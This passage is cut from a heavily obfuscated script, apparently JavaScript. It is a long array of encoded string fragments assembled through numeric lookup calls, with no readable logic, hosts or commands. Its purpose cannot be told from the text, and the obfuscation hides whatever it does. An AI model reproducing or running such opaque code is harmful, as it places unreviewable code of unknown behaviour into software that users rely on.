)+V(650)+V(4286),V(16183)+"CRhAKRxkHWVtMXg"+V(4960),F[V(1697)],"AU14F1QOHhpNQQUHDwQUaQdVWABaPFVXTF0QRkhR",V(7663)+V(5497)+"QOHhpNQQUH","DwQUaQVaRQpHBml"+V(3540)+V(7144),V(5478)+V(8296)+V(914),F[V(598)],F[V(1890)],"UBB1VFhAF0xGAAV"+V(3704)+"oJB0wHVQdc",V(1021)+V(9589)+V(10190),V(15618)+V(9058)+V(6982),F[V(9316)],F[V(13295)],V(16356)+V(11780)+V(7614),F[V(10437)],V(8819)+V(15536)+V(13231),F[V(6877)],V(15284)+V(14041)+"BUDBAKBBVF",F.gMYKM,V(16728)+V(11449)+V(2142),F[V(15201)],"BwgNAg1pB1ZEDUV"+V(13634)+V(6404),V(14847)+V(1475)+V(5556),F[V(2094)],V(13367)+V(15194)+V(15605),V(13354)+"IXUUBSkIKXg1lTFZBBQMBTxRT","CVZHBngXU1UREQY"+V(14136)+"NWTRFNGQBJ",V(3219)+V(14926)+"8AWlFaWEwC",F.ZArGj,F[V(3314)],F[V(1240)],F[V(8714)],"XgdTekxHEAsKSB1"+V(10711)+"EXFwgJWDdN",F[V(10187)],V(5549)+V(16289)+V(5824),F.xxFap,F[V(12344)],F[V(16320)],F[V(13057)],V(10803)+V(2989)+V(9421),"XhZCEF9GCgcQCAl"+V(2168)+V(9546),F[V(15953)],V(6806)+"XF0lEVwdNWBVUQR8DHRtGRwgI",V(14434)+"HCwotJUZDCBldCg"+V(6379),V(10197)+V(8845)+V(13953),F[V(9537)],F[V(2241)],F[V(1670)],V(7410)+V(2322)+V(9127),V(4975)+V(3031)+"t6CRQFEw9T","AHtEF0UMWBFCXwEQRAMHRFkdGUESF0"+V(4097),V(3448)+V(13111)+"lBV1tNWhIB",F[V(14884)],F.kJoOr,V(10199)+"YFUtSV1pGCQEKFU"+V(9235),V(5800)+V(15680)+V(13591),"XhZFXWEOARIBDxI"+V(13955)+V(12850),F[V(14772)],F[V(1755)],V(12959)+V(15369)+"gBWl14QQEF",V(16306)+V(6152)+V(16326),F[V(8074)],V(4325)+"8Ug9fW1JsBwsRDx"+V(5411),F.boikP,V(2650)+V(13259)+"ZKCQJLVwda",F.dLxLK,"RhAKAR8TV01KViU"+V(8127)+"hIWEYXASUP",V(4378)+V(5527)+V(8865),F[V(7470)],F.agVwn,V(7132)+"NXAAbWVpQARcXCA"+V(13436),F[V(12810)],F[V(9881)],V(4672)+V(2805)+V(15512),F[V(4597)],V(2436)+V(15277)+"IGQnFNVglM","RhUUVwdSVBFuAlVMUEUBOwcNB0UXGx"+V(16652),V(16595)+"CQlFWXVlFBk8WVx"+V(7280),V(10789)+V(2239)+V(14323),V(16063)+V(3855)+V(12590),F[V(14765)],F[V(14118)],F[V(1564)],V(7002)+V(1983)+V(3141),V(1205)+"ZSkBGTV9FThRKVF"+V(12609),V(12670)+V(9074)+V(9939),F[V(13307)],V(7713)+V(13085)+"0OCB4BT1QN",F[V(10699)],F[V(5954)],V(11375)+V(11685)+V(14056),F[V(6921)],F[V(12512)],V(1820)+"Gb0UQTk1fFwQVRQ1WXzBFDERZ",V(12768)+V(545)+V(8809),F[V(4363)],F[V(5770)],F[V(13836)],F[V(4846)],F[V(10902)],F.aDboQ,F[V(9883)],F[V(16417)],"VFFVWhAdSRMDVwB"+V(6540)+V(15112),F[V(15019)],F.BqoAb,V(2177)+V(11554)+V(14958),V(2723)+V(15775)+"RNRV1NehAB","CUlEQhZYUghUEWl"+V(12468)+V(4786),V(10546)+"KW1lNWgsKWUAEGB"+V(6305),F[V(11278)],F[V(14690)],V(4177)+V(15256)+"8GSgASQgFX",F[V(4205)],F[V(7238)],"Il8XVkMHVBF0TU1"+V(4763)+"MGWEx6Xw0H",V(7621)+"iVlwJF0xIXVUIUF"+V(12009),"FxcNDghlEFZDAlY"+V(1013)+V(15659),F[V(10832)],"WExqWh4BTEhdVwh"+V(3364)+V(14284),"RUNUWUsOQExGQhJ"+V(11377)+V(16874),V(7992)+V(15436)+V(14053),F[V(12049)],"ElkKGxhNUAdSe1VSFxdMQwdVEFBHBh"+V(16823),V(5383)+V(8518)+V(3681),V(13082)+"XH0NVVhBECQ4TRQFhDAZHBlhM",F[V(5931)],V(13676)+V(2299)+V(16159),V(10496)+"fCl1eFBhNRVtLXA"+V(3664),"XAxEEFNhFA4SDRc"+V(940)+"JRBRZKAhVF","TEJdBlcXDFVWRhc"+V(1838)+V(2345),F[V(11119)],F[V(2449)],F[V(1533)],F[V(13217)],F.crouf,F.IkogQ,F[V(16334)],V(4010)+V(5893)+V(12150),F.EngNa,F[V(4630)],F[V(14153)],F[V(2025)],F[V(12024)],F.kgayr,F[V(4818)],V(16541)+V(6205)+V(10107),F.Hcfet,F[V(1125)],F[V(16681)],V(12671)+"RVAJSUVdUSQMRCAJTSVtEF0UM",V(11117)+V(16406)+V(4577),F[V(16546)],F[V(13385)],"AUtuAF0KVVNmUAs"+V(12060)+"VRVl03EAsT","B1EBF0IGRSpCXVQbRhAWAAVdAUtuAl"+V(14976),"BRIVFEhfUA9CBh8DHRtGSgkCS1cHWl"+V(760),F[V(14859)],F[V(16147)],V(11266)+V(7905)+V(16740),V(1282)+"VSVhSAFQQRVFbWg"+V(15730),V(8098)+V(3445)+"pfDQcPQ09L",F[V(12452)],V(5639)+"xEApGSEhCFlBWBF"+V(10652),F.kKxmP,F[V(14184)],V(513)+V(16236)+"JCC1cMQlNN",V(4456)+V(1416)+V(878),V(8329)+V(12251)+V(572),V(13682)+"ECEInVVgAWhALCQ"+V(7174),"C1ZcEBlKDVoXQwU"+V(7632)+V(16322),V(14550)+V(13663)+"QQCxlbHQwN",F.XBFmo,F.TtADD,V(3881)+V(1813)+"pFAUJTEVgg",F.oijZr,V(1183)+V(6148)+V(8706),F[V(7056)],V(5431)+"GTU8SRA1eVgZDSx"+V(16047),"G1JMEExKHRNXSlJ"+V(4701)+V(9777),F[V(7394)],V(11082)+"RXVFXQAsKKQ4CUyZMRRdeDQ1R",F[V(15907)],F[V(2552)],"UxZCTFZdOwcICAV"+V(8117)+V(16676),V(12346)+V(7178)+"paHgEnDQ9V","DxEYWFNNRllMQAE"+V(5893)+V(12150),V(14324)+V(11379)+"MKUV9cQUxG",V(8212)+V(15816)+"8LWAReVFBU",F[V(12061)],F.BMIhG,F[V(6970)],F[V(9818)],F[V(8169)],F[V(7592)],V(9563)+V(13435)+"UlWVZNYA0e",F.iHpNt,"RgI7AxNCEFZfPFI"+V(2249)+"0CU01ZClFQ",V(14619)+V(12942)+"9RDFVYBFkX",F[V(6471)],"VCJYUVRSEA0LD1s"+V(16312)+V(12858),"GUESE1d6TV1GTUo"+V(2968)+V(12193),F[V(16495)],F[V(16368)],V(13498)+"WBBIGShcUFUIFUF"+V(8110),F[V(10733)],F[V(12090)],F.hTpZJ,F[V(12494)],V(5951)+V(5593)+V(7895),"DU1IQRhNV1xdcAg"+V(8451)+"UaEE4BCBcE",F[V(6208)],V(7994)+V(13956)+V(2399),"ARdfRU4UR0lQIUU"+V(5855)+V(6670),F[V(7943)],V(16440)+V(6459)+V(14418),F[V(1261)],F[V(15859)],"DV5WBkNLFFtVWgcPRkhdUkwQTEodDR"+V(1392),V(5446)+V(11173)+V(1674),F[V(2193)],F[V(1379)],F[V(857)],F.ebECT,F[V(10575)],F[V(15565)],V(9753)+"BChVPGAtXGUFcDE"+V(3799),V(16454)+V(13756)+V(8490),V(6378)+"gFlFKHgsOCxoQVk"+V(13902),F[V(8337)],V(9232)+V(14788)+V(579),F[V(12348)],F[V(16552)],F[V(6505)],F.HJnKF,F[V(10990)],V(16693)+V(1501)+"QOVA1CFl1c",F.WokUS,F[V(12315)],V(6031)+V(12546)+V(5732),F[V(3059)],F[V(5950)],F[V(9657)],"BUMJXF8XHwdZW0xeAQoQJApTCVxfFx"+V(2292),V(15790)+"FBA5GFhFDT01AERMBXgdPGhAd",F[V(8828)],F.vfzTY,F[V(3325)],"4d7ns+i2RLTWsdjm0+mNs4+zgOiE49"+V(6989),F[V(4853)],V(14190)+"16EG2iLSIEbOPsr"+V(10763),F[V(9480)],F[V(6398)],F[V(1116)],F[V(12457)],V(4246)+V(10108)+V(3301),F[V(1372)],V(3779)+V(15779)+V(4266),"AFZSFlwGWEx8XwEJAQ8SGAhYXwQfF1"+V(2585),F[V(9734)],V(13623)+"DVVwHBQgIHFcQUF"+V(16341),F[V(3107)],F.TiJHz,F[V(6381)],V(12871)+"DCVxfFx8HWVtMXg"+V(5197),F[V(5963)],"QBETAV4HTxoQHQs"+V(4937)+V(4671),F[V(655)],F[V(8680)],V(12789)+V(3333)+"FBRUEYTUJd",F[V(8694)],F.ZGNIE,F.VNWFN,F[V(14681)],V(2278)+V(14506)+V(3653),F[V(15032)],F[V(859)],V(7686)+V(15173)+"taRA5UDUIW",F[V(15220)],F.XJePv,V(11497)+V(761)+V(14600),F[V(6622)],V(10378)+V(4817)+"ZXS0cwARwV",F[V(9236)],V(13723)+V(12840)+V(14716),"CxMBEyVXF1wZSgx"+V(10373)+V(12430),"SVYKJQcCA0UXUFM"+V(13883)+V(4905),V(11280)+V(13357)+V(14553),V(7113)+"VB1xCEFgBX1RQR6fERkhdEkwb",F[V(7629)],V(6108)+V(1835)+V(649),F[V(5424)],V(4166)+V(7156)+V(15748),F[V(635)],F.nWxnA,F[V(3447)],V(11921)+V(14258)+"FGTVpCHkYX",F.kQWXK,V(4879)+"BTEhdEkwbHw5STldbWlYXFw0D",F[V(1336)],F[V(16841)],F[V(1207)],F[V(13669)],V(12265)+V(820)+V(5562),F.rllAs,"Xg0RTVdbWlYXFyU"+V(11138)+V(12710),F[V(15930)],F.LFFxd,F.pfJpM,V(1988)+"NFBEXQAwLE0lPDUARE01cABtZ",V(14729)+V(13255)+"JCC1cTSh8F","X1ZdG0YXEgZcWBB"+V(13646)+V(6314),F[V(10200)],V(576)+V(11192)+V(7895),F[V(10646)],F[V(9005)],F[V(14092)],V(16270)+V(8535)+V(6396),F.lRAPp,"QkxWXURKBQIFUxdKcA9dL19LTRMRCE"+V(5338),F.fkbxF,V(3964)+V(6209)+"ZcCUkND0tU",V(14605)+V(15355)+"QRF0EBCQsX","A3UIWEIQGUFeUV1"+V(2599)+V(13739),F[V(12748)],F.RSuuC,V(16679)+V(4102)+V(16411),V(9493)+V(15743)+V(4733),F[V(4503)],V(7274)+V(16348)+V(14758),F.RxuND,F[V(12281)],V(12813)+"dSkANBg0ND0IdFE"+V(6628),V(7759)+V(7317)+V(5083),V(15132)+"DHw5VFVhQBwEXEg9UDVVYF0hO",V(8361)+V(5600)+V(8953),F[V(16487)],F[V(13122)],F[V(961)],F[V(10848)],F[V(10920)],V(13028)+V(931)+"BRHABZClpc",V(9710)+V(5050)+V(3542),V(4892)+V(5085)+V(12360),V(8697)+V(3326)+V(15808),F[V(663)],F.gdyvb,F.UGcRU,V(7465)+V(2126)+V(16318),F[V(8294)],F[V(5296)],"WU8RGl9ATENIWwc"+V(706)+V(10249),V(15437)+"YAlBfBxlBRU5eCQ"+V(15939),V(611)+V(13026)+V(8565),F[V(5953)],V(6428)+V(7342)+V(14220),F[V(15237)],F.JLXlC,F[V(3170)],V(10666)+"LQgZ4DUIQHRsQDA"+V(15093),V(13755)+"fHlwTShhYQFlLEwcRFhMDWBBq",V(15695)+V(11715)+V(14944),V(9611)+V(8746)+V(10938),F[V(8561)],V(6979)+V(1901)+V(13908),V(2325)+"QU0x/XAoQNwgcU0"+V(13369),F[V(11806)],V(13060)+V(14965)+V(4665),V(3228)+"YAFhFAhlBX1ZQRw0FCEwVXx5c",V(9831)+V(15554)+V(4437),F[V(3764)],V(3863)+V(4458)+"0GQhhaXw0H",V(12605)+V(16249)+V(14299),F[V(12537)],V(683)+"QDVcfQ0xDAAUQBC"+V(1806),V(10430)+V(2927)+V(6157),V(4912)+"CC1duAF0KVVNmUAsRChVEGgdV",F[V(638)],F[V(4617)],F[V(4082)],V(3351)+V(13726)+"JKTEoNHBFX",V(10251)+V(7718)+"oRGBhSDFhL",F[V(16280)],V(7670)+"bVzxTFkJMVl07Bw"+V(5078),F[V(9874)],V(1974)+V(3126)+V(5481),F[V(9256)],V(5637)+V(11957)+V(8228),F[V(4703)],F[V(10016)],F[V(8158)],F[V(15999)],F[V(15749)],V(16324)+V(11974)+"UeFw0eBEQf",F[V(5599)],"ThJMTVkKQkoYW0p"+V(8529)+V(3593),"FxVGXwpQRQpQD2VRQ1ZZBRQRCl8BXW"+V(11606),F[V(5903)],F[V(9943)],V(3587)+V(13629)+V(3800),V(11900)+V(6501)+V(9469),V(1963)+V(1850)+V(14727),"QBFFC1gQHxZYRxA"+V(8453)+"JRWF9JFw0b",V(876)+V(10890)+"AXHhwRRwwN","F0hIVRdKGUFXDFh"+V(16569)+V(7898),F[V(2931)],"VkYKAEwHFR9NREx"+V(1555)+V(6468),F[V(3981)],F.cBTIl,F[V(13164)],F[V(1716)],F[V(2665)],F[V(2540)],F[V(13999)],F[V(5969)],F[V(11272)],V(2477)+V(15204)+"cLEQ8SFE0Q",F[V(12345)],F[V(14989)],V(11317)+V(1789)+V(8280),F[V(14072)],V(614)+V(6168)+V(12705),V(12874)+"KCgVDVlpHDQsKQQ"+V(14991),V(5735)+V(10453)+V(1099),V(8014)+V(10989)+V(11368),F[V(10965)],V(6806)+V(13286)+V(3921),V(3234)+V(11089)+V(11305),F.ZDRhm,F[V(9500)],F[V(4117)],"QhVbRhAQCw9GGAVaUgZCEHdUVX8NFx"+V(2282),"XxdeFVpbDQgASVQ"+V(11724)+V(7612),V(2119)+V(7988)+"1KSQgNDwMb",F[V(1921)],F[V(10899)],F[V(16210)],"RkoJAktXB1pUEEI"+V(6389)+V(10697),V(14533)+V(8761)+"QfRhAfEVQO",V(16771)+V(13927)+V(13496),F[V(8340)],F.EMong,F[V(8691)],F.GrCuh,F[V(6825)],F.nwHns,F[V(14561)],V(6504)+V(2787)+V(5099),V(15668)+"XB1pUEEIKVFFVWhAdSQ0PWAEU",F[V(15911)],V(606)+V(15492)+V(10806),V(6392)+V(7569)+V(8241),F.hHeEy,V(4033)+V(11142)+"YQHwJVB3VU",V(16781)+V(11582)+V(13695),"WlFNSkkIDQ8DGwx"+V(2490)+V(9083),V(10172)+V(12386)+"gATFJPFE0X",V(3997)+V(14686)+V(2256),F[V(14647)],F[V(15744)],V(11611)+V(4625)+V(15004),F[V(2003)],F[V(8281)],F[V(7699)],F.pKOyL,V(12519)+V(15180)+V(1715),F[V(15543)],F[V(5778)],F[V(3369)],V(1244)+"AWlFaWBdVWVxbBU1CFUsTTVtb",F[V(2815)],V(13175)+V(12729)+"gIRB9KS1QO",F[V(884)],F[V(12742)],F[V(13390)],F[V(5828)],F.gJpBD,F[V(9529)],V(3947)+V(14462)+V(9820),F[V(13906)],V(14830)+V(1804)+V(8190),F.YjWhc,F.TTBeP,V(3816)+V(2346)+V(5391),V(6796)+V(11373)+V(14587),F[V(609)],F[V(11184)],V(16509)+V(5085)+"cIBF8IUEUa",V(12398)+"CSVtEF0UMWBhKRQ"+V(13463),F[V(14927)],V(9729)+"KRBIQUV5XRQscAF"+V(780),F[V(11807)],F[V(5535)],F[V(7323)],F[V(12970)],V(9709)+V(9426)+"BJVB9GEB8R",V(4141)+V(6056)+V(7021),V(3729)+V(4423)+V(15375),V(1823)+V(3723)+V(6279),F.RxZBr,V(7237)+V(4211)+V(4842),F[V(13199)],"UEAQRBENRloNA18"+V(13514)+"QfSlhVB3IP",F[V(3555)],F[V(13898)],F[V(10507)],F.CNTyq,F[V(13339)],V(4742)+V(5667)+V(13027),F[V(12138)],F[V(12550)],V(935)+V(14213)+V(9007),F[V(15240)],V(5917)+V(12092)+V(4212),V(14176)+V(8150)+V(10078),F[V(5301)],F.fgLkb,V(3453)+V(2249)+V(8717),V(5780)+V(2551)+"0STBsfDlJO",F[V(14069)],"RQpZVhEaHxIFE0ZfClBFClAPelFXVi"+V(3341),F[V(9461)],F[V(2440)],F[V(12007)],V(16807)+"fUUdGTU1aEFcWGV"+V(3254),F.WITrB,"cVYNAwwVTBhVAhV"+V(3782)+V(14620),F[V(1517)],F.OFMts,V(13508)+V(1235)+V(15272),V(11181)+V(6908)+V(1611),"BVMXSlgBWA9fTEA"+V(6537)+V(7800),F.TYGkD,V(2284)+"LX0sQHQAFEABOFA"+V(7635),V(1408)+V(11479)+V(1243),F[V(8834)],V(3287)+"bBVpSBkIQX1pQXw"+V(2919),F[V(11888)],F[V(15103)],V(14521)+V(11021)+"hNXlFdVkxN",V(2964)+V(12696)+"0KXwYbUFxa",F[V(7458)],V(3897)+V(3537)+V(3096),F[V(9551)],F[V(10168)],V(13103)+V(3298)+"dWSQwBCAFe",F.kYtIA,V(7575)+"dRk1KAgpfB1IZBU"+V(16068),V(3403)+V(5698)+"wCUgBTS0pa","Bg0ICBJPSVVYDVR"+V(15718)+V(9275),F[V(6874)],F[V(15502)],F[V(6304)],F[V(5100)],"B1IZSkxKDRwRRA0"+V(3509)+V(6308),F.ilwMW,F.oUkLx,V(11412)+V(10282)+V(1767),F[V(856)],V(5548)+V(8192)+V(7451),F.ovdLI,"HwBCEB4aVVoKAUk"+V(4133)+V(9667),F[V(15281)],F[V(6771)],F[V(4868)],V(11491)+"aHlRQXQEsAQgBXh"+V(3875),V(11924)+V(4331)+V(9527),V(9554)+V(15400)+V(3716),F[V(9726)],"RRAXRUVMVkEBACg"+V(9125)+V(7656),F[V(10685)],F[V(14342)],F[V(12474)],F[V(3712)],V(9120)+"NUhBFEBtfDQoBTA"+V(11730),"DRwRRwwNF0hIVxB"+V(2740)+V(4528),F.lvBjK,F[V(2684)],F[V(3390)],F[V(12173)],V(10180)+"FHRsQDA0STxgHSk"+V(1090),V(12237)+V(13821)+V(6985),"UEcNBQhMCl8KXBw"+V(6096)+V(1118),F[V(16598)],"XhQfFlZdTEYWBBVfHlwTT1cWWFtNWg"+V(14222),F.nJtJP,F.UPqhv,F[V(15937)],"CgRLXgFQVgtFQRp"+V(3876)+V(4089),F.VAlEC,F[V(10388)],V(12045)+V(1736)+"oVRB9NRU1T",V(12102)+V(15446)+V(12888),F[V(4233)],"RhAKD1QhQ0xNXAp"+V(3231)+V(11401),F[V(10442)],F[V(16883)],F.Pgmfp,V(5756)+"gXQpVUxEaHw0CSQ"+V(6048),F.iNDeh,F[V(16030)],V(5146)+V(5879)+"ERBQcQCBBT",V(13891)+"HBwQVRQ1bWA9YF08VVVYQEAET","S0UUWFIKXwQbWkx"+V(907)+V(596),F[V(11774)],V(10804)+V(7580)+V(13542),V(11708)+V(2387)+V(6569),V(7966)+V(6423)+V(12771),F.VwolD,V(11088)+V(15606)+V(14070),V(11098)+V(11367)+V(6820),F[V(9536)],F[V(15131)],F[V(15024)],V(7956)+V(574)+"NbC09UIF0C",V(6765)+V(13527)+V(16691),V(16773)+"THElQDVVOVE1NRw"+V(15083),V(13155)+V(5749)+V(14593),V(16736)+V(6155)+V(11820),F[V(11459)],F[V(1579)],F[V(16600)],V(15378)+V(7208)+"V3CFV9CkIX",V(2901)+"UXhVUIFpZSkBMRg"+V(13736),V(16761)+"TF0pYAVgPX0xAHg"+V(11004),F.wAgtk,F.uzyla,F[V(10915)],V(2393)+V(5673)+V(9175),V(14251)+V(9186)+"wLGEEYTVdc",F[V(14769)],V(14585)+V(5037)+"kDE0IQVl9D",V(790)+V(4877)+V(16230),V(10147)+"AFUVMG1AARQpAXR"+V(3168),V(15239)+V(7075)+V(3160),F[V(2750)],V(13110)+V(8435)+V(4307),"Bw0KBktUEU1FDF9"+V(5493)+V(10590),V(8878)+"PWBdPFVVWEBABE0"+V(4244),V(9430)+V(6433)+V(14535),"XhVTe1VSFxdMQw5fAF1UDRNKGEtRXB"+V(12750),F.oVnrM,F[V(3433)],"BVUBSkIKUwpaUU1"+V(4529)+V(7683),V(10044)+V(12010)+V(6577),F.Dqonr,F[V(16107)],V(11431)+"QXwQcAUNMTVwKRE"+V(9244),F[V(14936)],V(16667)+V(2007)+V(3864),V(7793)+V(3962)+V(14789),V(15269)+"dEAxJAg5fCF0ZUh"+V(12112),F[V(4778)],F.cpkuW,F.vyqsy,F[V(9794)],V(11493)+V(2327)+V(12466),"RBdFDFgYF1IHBwE"+V(9586)+V(8447),F.prZzH,F[V(16915)],V(8287)+V(12560)+V(3527),V(11408)+V(16028)+V(6648),F[V(8900)],V(11431)+"QXwQcAUNMTVwKRk1PB1IAel0C",F[V(15722)],V(11933)+V(6361)+V(15795),F[V(9339)],V(4921)+V(11699)+V(5229),F[V(15520)],V(1331)+V(2187)+V(2913),F[V(10594)],F[V(3156)],F[V(15280)],V(4606)+V(13123)+"BXAAEKQ08Y",V(2385)+V(9418)+V(6820),F[V(9536)],V(15179)+V(952)+V(14060),F.IptDy,F.zXaDo,F.zNLuY,F.CufvH,F[V(9104)],F[V(14576)],V(15853)+V(12973)+V(12838),F[V(3352)],V(6330)+"AU0tKWgYNCAgST0"+V(2107),F[V(2862)],F[V(16108)],V(7821)+V(479)+"1JARkWVwpd",F.aFsiN,F[V(15614)],F.UOCYE,F.CGlAX,V(5283)+"wRllaWgoDTEhdVQ"+V(14539),V(13397)+"RUARTFktWCQsSBC"+V(7080),"aVpMRxALCj4FWg1"+V(10167)+"kHE1gHTVgM",V(15105)+V(1553)+V(8370),V(1490)+"IEk9JTVQbRUEfFlxSBwxMBxNY",F[V(11646)],V(12038)+V(13332)+V(14551),F[V(13444)],F[V(11591)],F[V(4219)],F[V(3528)],F[V(6121)],V(13229)+V(2158)+V(957),F[V(8292)],F.JUnSg,"DQ0PQh0URQZJFxQ"+V(10843)+"UKXg0eEUJF",V(2257)+V(12255)+"MEQQJDEFNx",F[V(5068)],V(5470)+V(9752)+V(9810),F[V(13500)],V(14986)+"FThRKVFJOUABVXU"+V(12736),V(1904)+V(5349)+V(7173),F[V(4128)],F.cxgOj,V(8847)+V(7960)+V(16014),V(7191)+V(9114)+V(2990),F.uncJK,F.RSeCS,V(508)+V(2611)+"AdFgEJDhBT",V(14784)+"SAUNPS0ARE0BdEH"+V(9700),F[V(15890)],V(8668)+V(13281)+"0KUghFChIY",F[V(1673)],F[V(14473)],V(9050)+V(5797)+V(10456),V(6524)+"EAUxfD14CUhoVVREKBxUPWQoR",V(14409)+V(16200)+V(13040),F.PISqr,F[V(8324)],F.abPMo,F[V(12232)],F[V(8436)],F[V(9803)],V(2132)+V(16815)+V(7409),F.oNxrX,"FxAYHhhYQFlLExc"+V(1159)+V(2237),F[V(12767)],F[V(13655)],F[V(7894)],V(10773)+V(9845)+V(13097),V(12923)+V(14214)+V(11633),V(14255)+V(8501)+V(4659),"RA1SF19XVxsNCgA"+V(2024)+V(4338),V(12258)+V(9343)+"scEUcMDRdI",F[V(520)],V(3711)+V(9838)+V(4307),F.WfdkS,V(3073)+V(5759)+V(14046),F.HYaHT,V(5555)+V(603)+"oBBQIOHgJM",F[V(4451)],V(12062)+V(10395)+"5MUVoXTUoA",V(12773)+"dDRANAAobCFxFF1"+V(1381),F[V(8e3)],F[V(16162)],F[V(11672)],F[V(1e3)],F[V(9010)],F[V(1411)],V(1802)+V(3498)+"VLShtGCAEV",F.SKNYT,V(829)+V(13163)+V(10836),F[V(16532)],V(6287)+"eDBdPSFxcAkQBGR"+V(13771),"Q1ZdVgINCgQCFEU"+V(3648)+V(7327),V(14721)+"CTBALQVcWWFtNWg"+V(4792),V(15707)+V(11042)+V(10421),F[V(2712)],V(12906)+V(15159)+V(2114),F[V(15598)],F[V(487)],"S1oHEEZaAEMKWkU"+V(12224)+V(7600),F[V(12263)],F.wqros,V(9340)+V(10648)+V(15342),V(4517)+"MAhQIVRBQXg0ZBh"+V(10984),V(13005)+"8Ewo0EwlGAUtFGnUGRVtLWhQQ",V(11295)+V(2897)+V(10682),F[V(16052)],"EUUFFkQEWwdfXA0"+V(2972)+"NYA01ZWFRI",V(8178)+V(12437)+V(15956),V(3808)+V(8478)+V(16010),V(13590)+"JAEMKWkUKXg0eXR"+V(13540),"CmJUPhgeHwJ2UQ4"+V(3002)+V(4017),V(7669)+"8Bg4BAhIYAFxXCl8GZkpWQwEW",F.QEeef,"FwcWCBZCC0tCS19"+V(1160)+V(6742),V(9979)+"MX0tTEUJ8Bg4BAhIYAFxXCl8G",F[V(6450)],F.NUMZk,F[V(13351)],F[V(7058)],V(11217)+V(2077)+"UaGl4EfAYO",F.QFFaA,V(2182)+"NGE5YXxEBGU0SC0"+V(9836),V(8751)+V(1754)+V(13747),F.MKHvq,F[V(5202)],V(13597)+V(16616)+V(1337),"MFhWQQoFQ1ZaRw0"+V(8339)+"1KXEcRFgpB",F[V(4165)],F[V(3639)],F[V(3440)],F[V(3103)],V(6246)+V(10696)+V(7698),V(1153)+"ERFAdAh0WGlsVXF"+V(14179),"XhdeF09IXBMNChcVB1gHXF4FERMJTA"+V(5313),V(12402)+V(8353)+"8USg4KARNB",F.Lqfgd,F.cGVKE,F[V(8017)],V(12855)+V(2745)+"NEFlZDSxMk",V(4534)+"ZUA9DBldcQBMWEQ"+V(12367),V(13081)+V(8119)+V(7181),F.HKpyo,F[V(2507)],F[V(11667)],F[V(5335)],F[V(2136)],F.QfOhU,V(13426)+V(3041)+V(1342),"Qw0UFFcdBRYDXBB"+V(11056)+"1IRhUORAtO",V(10285)+V(13622)+V(14753),F.RwYie,V(3438)+V(13580)+V(564),"FBMJQA1dVENQQxE"+V(3184)+V(5628),F[V(5419)],F[V(16407)],F.zvENG,F[V(6887)],V(2137)+V(11628)+"heATlZAEhA",F[V(14363)],F[V(6414)],F.xgMtq,F[V(16294)],F[V(11632)],"X0sZXQsQRAAIFgt"+V(16908)+V(16042),V(4481)+V(1348)+V(3050),F[V(11128)],V(5534)+V(8347)+V(9055),F[V(13938)],V(9019)+V(13218)+V(1986),F[V(10795)],V(5634)+"RVkpLXVVAAUYWBB"+V(13053),"QxZUVhAMCwVAEBE"+V(13748)+V(11793),F[V(2891)],V(8886)+V(9238)+"lWTR8NB05V",F.kYHvD,V(3161)+"UWVlZCU9VC1dFCl"+V(6935),V(4889)+"ZS1RIAAsPAwwRF1"+V(13149),"DBYLFkQLWQReTUU"+V(11852)+V(16644),F.qgnXl,V(3699)+V(15971)+"gPT00QS0gY",V(10593)+V(15001)+"YDXgRIVQVV",F[V(13256)],"EFFDDEZBGllLVF4BGRwbV0pOQwJBXk"+V(3e3),V(5346)+V(889)+V(3620),V(14573)+V(10141)+V(6553),F[V(2935)],"BHwGDgECEhgDXEU"+V(2904)+"pbWUAXRUhL",F[V(13700)],"GEUQEE8OCU1fFwd"+V(1953)+"AdFARbRkpJ",V(14007)+V(2925)+V(5198),V(2826)+"GCgQeQkYVExdZEV"+V(14035),"E0QKG2xNVwxEfVh"+V(4026)+V(14818),F[V(4678)],"Cw8BSRIaARBMSkx"+V(14803)+V(7863),"WEFEEF8HTkIMUEJ"+V(7658)+V(3610),V(10691)+V(3918)+V(1936),F.Wgigd,F.zItZO,"TQJYBRlBQlBLXBN"+V(4562)+V(892),F[V(8593)],F[V(7362)],V(1222)+"PQF0RRko7OwARVw"+V(13365),F[V(12817)],"UE1XUBANCw9OU01"+V(14858)+V(12420),V(2658)+V(11208)+V(1637),"SgIfFVdUTFZZAUg"+V(8001)+V(11075),F.IhQQm,F.BDBAk,F.GUtmE,F[V(5610)],F[V(10923)],F.JhQQA,V(8068)+V(13916)+V(966),V(4142)+V(15387)+V(8295),F[V(8939)],V(4397)+"dWRAZBxNYB01YDF"+V(13630),V(14406)+V(15341)+V(1079),V(9249)+V(8620)+V(5487),F[V(5093)],V(6661)+"QQwZFFkRWGVZKBw"+V(11580),"V0sUXkxdBxANDgg"+V(9342)+V(5252),V(6457)+"IFXgFdxkXHw9TVl"+V(16269),V(5210)+V(3917)+V(12774),"WkJKVVQNVhdeAxB"+V(1561)+V(16146),V(9791)+V(11508)+V(2949),V(8849)+"GC05WWgBEVE0DGA"+V(480),F.tgImn,V(10408)+V(11288)+V(6116),F[V(4329)],V(538)+V(14614)+V(14773),F.nmYuj,F[V(6177)],F[V(1748)],"ARYFFQlEIkxfAEU"+V(15306)+V(2266),F.CgbvA,F[V(9178)],"XhENSlxHERYKQEd"+V(12260)+V(12499),F.BKuGl,F.cpccH,V(15547)+V(5430)+"gTU3dfDCsG",V(4067)+"MVkcdFAEuAB4BFV1KC0tTFmZs",F.DqomL,F[V(9557)],F[V(16340)],V(11876)+V(9094)+V(13876),F[V(5865)],F.YzSjY,F[V(1093)],V(15356)+V(14295)+V(15734),F.XsJVi,F[V(16443)],V(1136)+V(10087)+"EVE0QKGVRN",F[V(2048)],F[V(12835)],V(4967)+V(3736)+"EUG0cLNxAT","D1gDGx0FRA1VTFB"+V(9972)+"M4WVpTVgcQ","RCYDWAFLUBdeEWsaRBpIBUoKA08XBF"+V(11253),V(7140)+V(2454)+V(3959),V(2275)+V(14188)+"JDFlcRER8R",V(6100)+V(2150)+V(6435),"VA1RTFEITR8SABQ"+V(12606)+V(16718),V(7615)+V(4224)+"ZdAVlFUEpT",F[V(14777)],V(988)+V(12700)+V(7684),V(1402)+V(470)+V(529),"WVRIFQ5fFxdfBkk"+V(12093)+V(7446),V(7364)+"THRdeUUodAAsKBF"+V(1357),"GFxcXwEDBRUDCwp"+V(1607)+V(7282),F[V(9066)],V(7112)+V(1181)+V(8971),"DVcRF1kKRREbR0Z"+V(11302)+"4IEBVCF0oC",V(11625)+V(1313)+V(11400),F[V(2504)],V(11872)+"QGFxWXQFZRVFdQA"+V(833),V(10636)+V(5300)+V(9702),V(14932)+"XRRpBBh9MUUELE0QESFcWXgoR",V(2738)+V(13517)+V(2502),V(11657)+"OCB4KEEoKV0tCUF"+V(5044),V(9322)+V(7499